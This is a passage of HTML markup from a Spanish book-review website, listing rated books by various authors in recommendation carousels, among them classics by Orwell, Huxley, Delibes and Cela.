													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="339723"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/2001-una-odisea-del-espacio"><span>2001. UNA ODISEA DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/tiempo-de-recreo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788461200399.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="8379"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/tiempo-de-recreo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/tiempo-de-recreo"><span>TIEMPO DE RECREO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/burning-up-de-gira-con-jonas-brothers">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1240226457.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="15411"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/burning-up-de-gira-con-jonas-brothers"><span>BURNING UP: De gira...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/perturbaciones-antologia-del-relato-fantastico-espanol-actual">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493635466.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="15922"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/perturbaciones-antologia-del-relato-fantastico-espanol-actual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/perturbaciones-antologia-del-relato-fantastico-espanol-actual"><span>PERTURBACIONES. Anto...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cantares-de-ise-ise-monogatari">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1605712727.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="21357"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/cantares-de-ise-ise-monogatari"><span>CANTARES DE ISE (ISE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/vivir-bien-con-menos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1304412914.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="34229"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/vivir-bien-con-menos"><span>VIVIR (BIEN) CON MEN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/scooby-doo-sudaras-de-miedo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1323953005.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="39157"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/scooby-doo-sudaras-de-miedo"><span>SCOOBY DOO: ¡SUDARÁS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cesar-vallejo-la-escritura-y-lo-real">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="53359"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/cesar-vallejo-la-escritura-y-lo-real"><span>CÉSAR VALLEJO: LA ES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/leyendas-epicas-espanolas">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="53885"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/leyendas-epicas-espanolas"><span>LEYENDAS ÉPICAS ESPA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/conversaciones-cruciales">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="58292"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/conversaciones-cruciales"><span>CONVERSACIONES CRUCI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/libro-de-las-adivinanzas">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="73058"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/libro-de-las-adivinanzas"><span>LIBRO DE LAS ADIVINA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/multiprocesadores-estructuras-y-programacion">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="76030"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/multiprocesadores-estructuras-y-programacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/multiprocesadores-estructuras-y-programacion"><span>MULTIPROCESADORES: E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/programa-de-diversificacion-curricular-area-cientifico-tecnologica">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="78650"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/programa-de-diversificacion-curricular-area-cientifico-tecnologica"><span>PROGRAMA DE DIVERSIF...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/poesia-lirica-del-siglo-de-oro">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="100650"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/poesia-lirica-del-siglo-de-oro"><span>POESÍA LÍRICA DEL SI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ct-o-la-cultura-de-la-transicion-critica-a-35-anos-de-cultura">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1336755833.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="108172"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/ct-o-la-cultura-de-la-transicion-critica-a-35-anos-de-cultura"><span>CT O LA CULTURA DE L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/prospectivas-antologia-del-cuento-de-ciencia-ficcion-espanola-actual">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1340093273.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="108718"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/prospectivas-antologia-del-cuento-de-ciencia-ficcion-espanola-actual"><span>PROSPECTIVAS. Antolo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-adn-del-innovador">
																	<img src="https://quelibroleo.com/web/public/images/libros/el-adn-del-innovador_9788423412433.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="109388"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-adn-del-innovador"><span>EL ADN DEL INNOVADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rimas-canciones-y-adivinanzas">
																	<img src="https://quelibroleo.com/web/public/images/libros/8444147958.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="114754"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rimas-canciones-y-adivinanzas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rimas-canciones-y-adivinanzas"><span>RIMAS, CANCIONES Y A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/psicologia-una-introduccion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1395655921.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="121762"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/psicologia-una-introduccion"><span>PSICOLOGÍA. UNA INTR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/lechuza-detective-1-el-origen">
																	<img src="https://quelibroleo.com/web/public/images/libros/IJ00414001.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="122294"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/lechuza-detective-1-el-origen#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/lechuza-detective-1-el-origen"><span>LECHUZA DETECTIVE 1:...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rebelion-en-la-granja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362366059.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.741 votos"
							     							     
							     data-id="2735"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rebelion-en-la-granja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			190 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rebelion-en-la-granja"><span>REBELIÓN EN LA GRANJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/un-mundo-feliz">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322010073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.705 votos"
							     							     
							     data-id="5420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/un-mundo-feliz#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			121 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/un-mundo-feliz"><span>UN MUNDO FELIZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/huxley-aldous">HUXLEY, ALDOUS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.882 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-santos-inocentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321929625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.064 votos"
							     							     
							     data-id="993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-santos-inocentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-santos-inocentes"><span>LOS SANTOS INOCENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-insoportable-levedad-del-ser">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.415 votos"
							     							     
							     data-id="1982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-insoportable-levedad-del-ser#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-insoportable-levedad-del-ser"><span>LA INSOPORTABLE LEVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/kundera-milan">KUNDERA, MILAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ana-karenina-anna-karenina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1357812544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 826 votos"
							     							     
							     data-id="3593"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ana-karenina-anna-karenina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ana-karenina-anna-karenina"><span>ANA KARENINA (ANNA K...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolstoi-leon-lev-nikolayevich-tolstoi">TOLSTOI, LEÓN (Lev N...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-familia-de-pascual-duarte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1380561440.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 862 votos"
							     							     
							     data-id="652"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-familia-de-pascual-duarte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-familia-de-pascual-duarte"><span>LA FAMILIA DE PASCUA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cinco-horas-con-mario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1523891258.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 667 votos"
							     							     
							     data-id="1002"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cinco-horas-con-mario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cinco-horas-con-mario"><span>CINCO HORAS CON MARI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-regenta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1518612009.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 479 votos"
							     							     
							     data-id="38"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-regenta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-regenta"><span>LA REGENTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/nada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353812220.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 760 votos"
							     							     
							     data-id="5914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/nada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/nada"><span>NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 373 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-colmena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015060.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 803 votos"
							     							     
							     data-id="653"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-colmena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-colmena"><span>LA COLMENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hereje">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362412334.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 527 votos"
							     							     
							     data-id="998"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-hereje#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hereje"><span>EL HEREJE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios">
